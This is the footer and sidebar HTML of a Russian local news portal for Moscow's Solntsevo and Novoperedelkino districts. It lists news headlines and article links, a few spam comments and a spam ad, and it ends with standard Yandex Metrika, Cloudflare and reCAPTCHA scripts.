			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=2&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Отдам даром (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=5&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Платные услуги (1)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=6&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Бесплатные услуги (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=7&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Сдам (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=8&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Сниму (0)</a>				</td></tr>
			 </table>	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div><div class="module mod-postit    last">

		
	<div class="box-1">
		<div class="box-2 deepest">
		
						<h3 class="header"><span class="header-2"><span class="header-3">Обратная связь</span></span></h3>
						
			<p style="text-align: center;"><strong>Присылайте нам ваши вопросы и предложения:</strong></p>
<div style="visibility: hidden; display: none;"><img src="/images/stories/pictures/btn_otprobr_a.png" width="170" /> <img src="/images/stories/pictures/btn_otprobr_on.png" width="170" /></div>
<a href="/index.php/contact" onmouseover="otprobr.src='/images/stories/pictures/btn_otprobr_a.png'" onmouseout="otprobr.src='/images/stories/pictures/btn_otprobr.png'" onmousedown="otprobr.src='/images/stories/pictures/btn_otprobr_on.png'" onmouseup="otprobr.src='/images/stories/pictures/btn_otprobr.png'"><img name="otprobr" src="/images/stories/pictures/btn_otprobr.png" alt="Отправить сообщение" width="170" /></a>
<p style="text-align: center;"><strong>Добавить организацию на сайт:</strong></p>
<div style="visibility: hidden; display: none;"><img src="/images/stories/pictures/btn_addbr_a.png" width="170" /> <img src="/images/stories/pictures/btn_addbr_on.png" width="170" /></div>
<a href="/index.php/addorganization" onmouseover="addbr.src='/images/stories/pictures/btn_addbr_a.png'" onmouseout="addbr.src='/images/stories/pictures/btn_addbr.png'" onmousedown="addbr.src='/images/stories/pictures/btn_addbr_on.png'" onmouseup="addbr.src='/images/stories/pictures/btn_addbr.png'"><img name="addbr" src="/images/stories/pictures/btn_addbr.png" alt="Добавить информацию о организации" width="170" /></a>			
		</div>
	</div>
		
	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div>
								<br/>
								<div class="module mod-rounded mod-rounded-header    ">
    
	    <h3 class="header"><span class="header-2"><span class="header-3"><span class="icon icon-message"></span>Статьи</span></span></h3>
		    
			
			    <div class="box-t1">
				    <div class="box-t2">
						<div class="box-t3"></div>
							</div>
							    </div>
							    
								<div class="box-1 deepest">
									<table width="100%" border="0" cellpadding="0" cellspacing="0">
    <tr align="left"><td>07.03.2019 <a href="https://www.borofka.ru/events/view/22/553/">Строительный мусор</a></td></tr>
    <tr align="left"><td>24.01.2019 <a href="https://www.borofka.ru/events/view/21/552/">Гранит и иные декоративные камни в интерьере</a></td></tr>
    <tr align="left"><td>27.09.2018 <a href="https://www.borofka.ru/events/view/21/550/">Складское оборудование</a></td></tr>
    <tr align="left"><td>04.08.2018 <a href="https://www.borofka.ru/events/view/21/549/">Выбор и покупка шубы: полезные советы</a></td></tr>
    <tr align="left"><td>31.07.2018 <a href="https://www.borofka.ru/events/view/21/548/">Где и как получить допуск СРО строителей-проектировщиков</a></td></tr>
<tr align="right"><td><a href="/events">все статьи</a></td></tr>
</table>	
        </div>
        
    	<div class="box-b1">
    		<div class="box-b2">
    			    <div class="box-b3"></div>
    				    </div>
    					</div>
    						
    						</div>							</div>
														
						</div>
					</div>
		
										<div id="bottom">
							
													<div class="bottombox float-left width33 separator"><div class="module mod-rounded mod-rounded-grey  first ">
	
	<div class="badge badge-new"></div>
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				<h3 class="header"><span class="header-2"><span class="header-3">Последние комментарии</span></span></h3>
				
		<ul class="jclistbadge badge-new">
<li><a class="jcl_objtitle" href="/index.php/news/986-2014-02-25-20-01-33" title="Главным детским неврологом столицы ...">Главным детским неврологом столицы ...</a><br /><span class="jcl_comment">Ставки на спорт , Ставки на киберспорт Ставки...</span></li>
<li><a class="jcl_objtitle" href="/index.php/news/986-2014-02-25-20-01-33" title="Главным детским неврологом столицы ...">Главным детским неврологом столицы ...</a><br /><span class="jcl_comment">Ставки на спорт , Ставки на киберспорт Ставки...</span></li>
<li><a class="jcl_objtitle" href="/index.php/news/986-2014-02-25-20-01-33" title="Главным детским неврологом столицы ...">Главным детским неврологом столицы ...</a><br /><span class="jcl_comment">It is appropriate time to make a few plans fo...</span></li>
<li><a class="jcl_objtitle" href="/index.php/news/986-2014-02-25-20-01-33" title="Главным детским неврологом столицы ...">Главным детским неврологом столицы ...</a><br /><span class="jcl_comment">Ставки на спорт , Ставки на киберспорт Ставки...</span></li>
<li><a class="jcl_objtitle" href="/index.php/news/986-2014-02-25-20-01-33" title="Главным детским неврологом столицы ...">Главным детским неврологом столицы ...</a><br /><span class="jcl_comment">Good answer back in return of this query with...</span></li>
</ul>
		
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div><div class="bottombox float-left width34 separator"><div class="module mod-rounded mod-rounded-grey   ">
	
	<div class="badge badge-new"></div>
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				<h3 class="header"><span class="header-2"><span class="header-3">Последние новости </span></span></h3>
				
		<ul class="latestnewsbadge badge-new">
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/entertainment/1211--l-r-" class="latestnewsbadge badge-new">
			Участники проекта «Московское долголетие» узнали о теории цвета</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/news/1210-2019-01-08-19-18-46" class="latestnewsbadge badge-new">
			Итоги встречи с руководством округа</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/world/1209-2018-12-26-20-54-19" class="latestnewsbadge badge-new">
			Елочный круговорот</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/metro-solncevo-novoperedelkino/1208-2018-11-21-23-20-43" class="latestnewsbadge badge-new">
			О продлении Сокольнической линии метро</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/entertainment/1207-2018-10-19-23-11-03" class="latestnewsbadge badge-new">
			Художественный мастер-класс Натальи Беседновой</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/detstvo-solncevo-novoperedelkino/1206-2018-09-22-21-49-16" class="latestnewsbadge badge-new">
			Открытие церковной школы</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/news/1205-2018-08-29-21-38-05" class="latestnewsbadge badge-new">
			Концерт ко Дню солидарности в борьбе с терроризмом</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/detstvo-solncevo-novoperedelkino/1204-lubiteli-sporta" class="latestnewsbadge badge-new">
			Любители спорта собрались на мероприятии «Однажды в созвездии Лебедя» </a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/metro-solncevo-novoperedelkino/1203-arhitekturnaya-otdelka" class="latestnewsbadge badge-new">
			Архитектурная отделка станции метро «Новопеределкино» </a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/detstvo-solncevo-novoperedelkino/1202-2018-05-29-22-02-57" class="latestnewsbadge badge-new">
			Школы района Солнцево </a>
	</li>
</ul>		
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div><div class="bottombox float-left width33"><div class="module mod-rounded mod-rounded-grey   last">
	
	<div class="badge badge-new"></div>
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				<h3 class="header"><span class="header-2"><span class="header-3">Последние объявления </span></span></h3>
				
			<link rel="stylesheet" href="https://www.borofka.ru/components/com_adsmanager/css/adsmanager.css" type="text/css" />
				<ul class="mostread">
							<li class="mostread">
				<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_ad&amp;adid=1&amp;catid=5">buying viagra</a><br />&nbsp;<span class="adsmanager_cat">( / Платные услуги)&nbsp;27.06.2022</span>				</li>
					</ul>
					
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div>
												
															
					</div>
					<!-- bottom end -->
							
					<!--9c7ec26b--><!--9c7ec26b--><!--7888d830--><!--7888d830--><div id="footer">
						<a class="anchor" href="#page"></a>
						
<!-- /mod_php version 1.0.0.Alpha1-J1.5 (c) www.fijiwebdesign.com -->
 <noindex>
<!--LiveInternet logo--><a rel="nofollow" href="http://www.liveinternet.ru/click"
target="_blank"><img src="http://counter.yadro.ru/logo?57.6"
title="LiveInternet"
alt="" border="0" width="88" height="31"/></a><!--/LiveInternet-->

</noindex>

<!-- mod_php version 1.0.0.Alpha1-J1.5/ -->

						
<!-- /mod_php version 1.0.0.Alpha1-J1.5 (c) www.fijiwebdesign.com -->
 

<!-- mod_php version 1.0.0.Alpha1-J1.5/ -->

						<p>
					</div>
					<!-- footer end -->

				</div>
			</div>
		</div>
	</div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96519869, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96519869" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fff35d206d024d85875e39d0eb2585b9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yaSOKMsr8jFs6ZvdtxYGdg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769150542802');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>